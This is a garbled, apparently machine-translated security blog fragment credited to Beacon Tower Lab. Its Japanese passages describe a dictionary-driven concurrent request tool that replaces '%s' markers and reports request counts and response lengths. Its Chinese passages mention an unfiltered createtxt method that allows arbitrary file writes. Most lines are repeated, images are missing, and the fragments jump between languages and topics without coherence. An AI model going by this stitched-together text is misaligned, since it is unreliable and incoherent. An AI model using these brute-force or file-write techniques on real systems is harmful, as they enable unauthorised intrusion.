









攻撃をクリックして攻撃を開始すると、「%s」が生成された辞書コンテンツに置き換えられていることがわかります。 29431リクエストは31秒で正常にリクエストされ、949のRPSで

攻撃をクリックして攻撃を開始すると、「%s」が生成された辞書コンテンツに置き換えられていることがわかります。 29431リクエストは31秒で正常にリクエストされ、949のRPSで





同時テストでは、元のリクエストパッケージの処理は必要ないため、次の問題に遭遇する可能性があります。



同時テストでは、元のリクエストパッケージの処理は必要ないため、次の問題に遭遇する可能性があります。 ツール実行プロセスのため、元のリクエストパッケージに「%s」フィールドが必要なため、リクエストパッケージのどこにでも「%s」を追加する必要があります。

ツール実行プロセスのため、元のリクエストパッケージに「%s」フィールドが必要なため、リクエストパッケージのどこにでも「%s」を追加する必要があります。

同時にデータパケットを送信すると、送信結果の長さの大部分は328。328であることがわかります。

同時にデータパケットを送信すると、送信結果の長さの大部分は328。328であることがわかります。







繼續跟踪createtxt方法,如下所示,僅僅只是進行了文件寫入操作,並沒有進行過濾,導致任意文件寫入漏洞。

繼續跟踪createtxt方法,如下所示,僅僅只是進行了文件寫入操作,並沒有進行過濾,導致任意文件寫入漏洞。

原文鏈接關注Beacon Tower Lab專欄

原文鏈接關注Beacon Tower Lab專欄